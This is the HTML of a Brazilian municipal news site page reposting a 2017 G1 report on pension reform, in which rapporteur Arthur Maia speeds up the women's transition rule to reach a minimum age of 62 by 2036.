a{color:#0066f4;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style>
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://serradoramalho.net/wp-content/uploads/2021/09/DSC_0995-1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7960484288599052&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://serradoramalho.net/wp-content/uploads/2019/04/cropped-sr3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://serradoramalho.net/wp-content/uploads/2019/04/cropped-sr3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://serradoramalho.net/wp-content/uploads/2019/04/cropped-sr3-180x180.png" />
<meta name="msapplication-TileImage" content="https://serradoramalho.net/wp-content/uploads/2019/04/cropped-sr3-270x270.png" />
		<link rel='stylesheet' id='metaslider-nivo-slider-css' href='https://serradoramalho.net/wp-content/plugins/ml-slider/assets/sliders/nivoslider/nivo-slider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://serradoramalho.net/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider-nivo-slider-default-css' href='https://serradoramalho.net/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/default.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
</head>
				<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-865 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-cream-magazine everest-forms-no-js metaslider-plugin right-sidebar boxed">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://serradoramalho.net/" class="custom-logo-link" rel="home"><img width="250" height="237" src="https://serradoramalho.net/wp-content/uploads/2022/01/LOGO-NOVA-sr2.png" class="custom-logo" alt="SERRADORAMALHO.NET" decoding="async" fetchpriority="high" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
									<div class="cm-col-lg-8 cm-col-12">
						<div class="advertisement-area">
							<div id="text-24" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7960484288599052"
     crossorigin="anonymous"></script><br />
<!-- Cabeçalho --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7960484288599052"
     data-ad-slot="5040275399"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>						</div><!-- .advertisement-area -->
					</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-principal2" class=""><li class="home-btn"><a href="https://serradoramalho.net/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M575.8 255.5c0 18-15 32.1-32 32.1l-32 0 .7 160.2c0 2.7-.2 5.4-.5 8.1l0 16.2c0 22.1-17.9 40-40 40l-16 0c-1.1 0-2.2 0-3.3-.1c-1.4 .1-2.8 .1-4.2 .1L416 512l-24 0c-22.1 0-40-17.9-40-40l0-24 0-64c0-17.7-14.3-32-32-32l-64 0c-17.7 0-32 14.3-32 32l0 64 0 24c0 22.1-17.9 40-40 40l-24 0-31.9 0c-1.5 0-3-.1-4.5-.2c-1.2 .1-2.4 .2-3.6 .2l-16 0c-22.1 0-40-17.9-40-40l0-112c0-.9 0-1.9 .1-2.8l0-69.7-32 0c-18 0-32-14-32-32.1c0-9 3-17 10-24L266.4 8c7-7 15-8 22-8s15 2 21 7L564.8 231.5c8 7 12 15 11 24z"/></svg></a></li><li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7020"><a href="https://serradoramalho.net/category/noticias/">Notícias</a></li>
<li id="menu-item-7021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7021"><a href="https://serradoramalho.net/category/noticias/municipio/">Município</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7023"><a href="https://serradoramalho.net/category/noticias/municipio/educacao-prefeitura/">Educação</a>
<ul class="sub-menu">
	<li id="menu-item-7512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7512"><a href="https://serradoramalho.net/referencial-curricular-municipal-serra-do-ramalho-ba/">Referencial Curricular Municipal – Serra do Ramalho – BA</a></li>
</ul>
</li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://serradoramalho.net/legislacao/">Legislação Educacional Municipal</a></li>
<li id="menu-item-7027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7027"><a href="https://serradoramalho.net/transparencia-publica-enderecos-de-acesso/">Transparência Pública</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://serradoramalho.net/contato/">Contato</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://serradoramalho.net/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
										<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-8 cm-col-12 sticky_portion">
								<div class="content-entry">
	<article id="post-865" class="post-detail post-865 post type-post status-publish format-standard has-post-thumbnail hentry category-brasil category-noticias">
		<div class="the_title">
			<h1>Relator muda regra e transição para mulher será mais rápida</h1>
		</div><!-- .the_title -->
					<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published" datetime="2017-04-19T14:07:08-03:00">19/04/2017</time>							</a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/#comments">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 368c26.5 0 48 21.5 48 48l0 16 72.5-54.4c8.3-6.2 18.4-9.6 28.8-9.6L448 368c8.8 0 16-7.2 16-16l0-288c0-8.8-7.2-16-16-16L64 48c-8.8 0-16 7.2-16 16l0 288c0 8.8 7.2 16 16 16l96 0zm48 124l-.2 .2-5.1 3.8-17.1 12.8c-4.8 3.6-11.3 4.2-16.8 1.5s-8.8-8.2-8.8-14.3l0-21.3 0-6.4 0-.3 0-4 0-48-48 0-48 0c-35.3 0-64-28.7-64-64L0 64C0 28.7 28.7 0 64 0L448 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64l-138.7 0L208 492z"/></svg>
								</span>
								0							</a>
						</li><!-- .comments -->
													<li class="entry_cats">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M320 464c8.8 0 16-7.2 16-16l0-288-80 0c-17.7 0-32-14.3-32-32l0-80L64 48c-8.8 0-16 7.2-16 16l0 384c0 8.8 7.2 16 16 16l256 0zM0 64C0 28.7 28.7 0 64 0L229.5 0c17 0 33.3 6.7 45.3 18.7l90.5 90.5c12 12 18.7 28.3 18.7 45.3L384 448c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 64z"/></svg>
								</span>
								<a href="https://serradoramalho.net/category/noticias/brasil/" rel="category tag">Brasil</a>, <a href="https://serradoramalho.net/category/noticias/" rel="category tag">Notícias</a>							</li><!-- .entry_cats -->
											</ul><!-- .post_meta -->
			</div><!-- .meta -->
									<div class="post_thumb">
					<figure>
					<img width="1000" height="1000" src="https://serradoramalho.net/wp-content/uploads/2017/04/reforma.jpg" class="attachment-full size-full wp-post-image" alt="Relator muda regra e transição para mulher será mais rápida" decoding="async" srcset="https://serradoramalho.net/wp-content/uploads/2017/04/reforma.jpg 1000w, https://serradoramalho.net/wp-content/uploads/2017/04/reforma-150x150.jpg 150w, https://serradoramalho.net/wp-content/uploads/2017/04/reforma-300x300.jpg 300w, https://serradoramalho.net/wp-content/uploads/2017/04/reforma-768x768.jpg 768w, https://serradoramalho.net/wp-content/uploads/2017/04/reforma-700x700.jpg 700w, https://serradoramalho.net/wp-content/uploads/2017/04/reforma-696x696.jpg 696w, https://serradoramalho.net/wp-content/uploads/2017/04/reforma-420x420.jpg 420w" sizes="(max-width: 1000px) 100vw, 1000px" />					</figure>
				</div>
						<div class="the_content">
			<div class="mc-column content-text active-extra-styles active-capital-letter" data-block-type="unstyled" data-block-weight="37">
<p class="content-text__container theme-color-primary-first-letter" data-track-category="Link no Texto" data-track-links="">Do <a href="http://g1.globo.com/politica/noticia/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida.ghtml">G1.COM</a></p>
<p class="content-text__container theme-color-primary-first-letter" data-track-category="Link no Texto" data-track-links="">O relator da reforma da Previdência na comissão especial, deputado Arthur Maia (PPS-BA), anunciou nesta quarta-feira (19) que proporá uma regra de transição, para as mulheres, mais rápida, e consequentemente menos vantajosa do que o divulgado inicialmente.</p>
</div>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="49">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Isso porque, com a nova proposta, elas atingirão os 62 anos de idade mínima previstos na regra geral de aposentadoria em um prazo menor, em 2036. A proposta inicial do relator &#8211; já abandonada &#8211; previa que as mulheres atingiriam essa idade mínima da regra geral somente em 2038.</p>
</div>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="28">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Nesta terça-feira, o relator <a href="http://g1.globo.com/economia/noticia/idade-minima-para-mulheres-pode-ser-de-62-anos-segundo-relator.ghtml">divulgou um esboço de sua proposta, contemplando uma idade mínima, na regra geral, de 62 anos para mulheres e de 65 anos para homens.</a></p>
</div>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="60">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Segundo a proposta de Arthur Maia, a idade mínima da regra geral, de acordo com a apresentação do relator, valerá após um período de transição, o que permitirá que, nos próximos anos, homens e mulheres que estão ativos hoje se aposentem antes da idade mínima de 62 anos para mulheres e de 65 anos para homens, prevista na regra geral.</p>
</div>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="61">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Ele estabeleceu, no entanto, uma idade mínima para a regra de transição, que será de 53 anos para mulheres e de 55 anos para homens. Hoje algumas pessoas conseguem se aposentar antes dessa idade por tempo de contruibuição, o que não será mais permitido se esse texto for aprovado. Essa regra vale para os trabalhadores do setor privado, inseridos no INSS.</p>
</div>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="51">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Nesta quarta-feira (19), porém, ele anunciou uma alteração na regra de transição para as mulheres. Inicialmente, ele havia informado ainda que haveria, para as mulheres, um aumento de 11 meses a cada dois anos nessa fase de transição, até chegar aos 62 anos de idade mínima da regra geral em 2038.</p>
</div>
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="72">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Com a nova proposta, porém, o aumento será de um ano a cada dois anos para as mulheres na regra de transição, informou o relator. Com isso, as mulheres atingirão os 62 anos de idade mínima da regra geral em 2036 &#8211; enquanto os homens chegarão aos 65 de idade mímia da regra geral em 2038. &#8220;Passamos [a progressão] para um ano para ficar uma conta redonda&#8221;, disse Arthur Maia a jornalistas.</p>
</div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fserradoramalho.net%2Frelator-muda-regra-e-transicao-para-mulher-sera-mais-rapida%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Relator%20muda%20regra%20e%20transi%C3%A7%C3%A3o%20para%20mulher%20ser%C3%A1%20mais%20r%C3%A1pida%20https%3A%2F%2Fserradoramalho.net%2Frelator-muda-regra-e-transicao-para-mulher-sera-mais-rapida%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Relator%20muda%20regra%20e%20transi%C3%A7%C3%A3o%20para%20mulher%20ser%C3%A1%20mais%20r%C3%A1pida&url=https%3A%2F%2Fserradoramalho.net%2Frelator-muda-regra-e-transicao-para-mulher-sera-mais-rapida%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fserradoramalho.net%2Frelator-muda-regra-e-transicao-para-mulher-sera-mais-rapida%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://serradoramalho.net/relator-muda-regra-e-transicao-para-mulher-sera-mais-rapida/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>		</div><!-- .the_content -->
			</article><!-- #post-865 -->
</div><!-- .content-entry -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://serradoramalho.net/colisao-de-motoqueiro-com-cavalo-causa-morte-em-serra-do-ramalho/" rel="prev"><span class="cm-post-nav-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span>Anterior</a></div><div class="nav-next"><a href="https://serradoramalho.net/prefeitura-inicia-recuperacao-das-estradas-e-vicinais/" rel="next">Próximo<span class="cm-post-nav-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
						<div class="row">
									<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://serradoramalho.net/jornada-pedagogica-2023-serra-do-ramalho/">
			<figure class="imghover">
				<img width="800" height="450" src="https://serradoramalho.net/wp-content/uploads/2023/01/Folder-2.2-3-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Jornada Pedagógica 2023 &#8211; Serra do Ramalho" decoding="async" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://serradoramalho.net/category/noticias/municipio/educacao-prefeitura/" rel="category tag">Educação</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://serradoramalho.net/jornada-pedagogica-2023-serra-do-ramalho/">Jornada Pedagógica 2023 &#8211; Serra do Ramalho</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://serradoramalho.net/jornada-pedagogica-2023-serra-do-ramalho/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2023-01-23T17:53:33-03:00">23/01/2023</time>							</a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://serradoramalho.net/jornada-pedagogica-2023-serra-do-ramalho/#comments">
								<span class="cm-meta-icon">
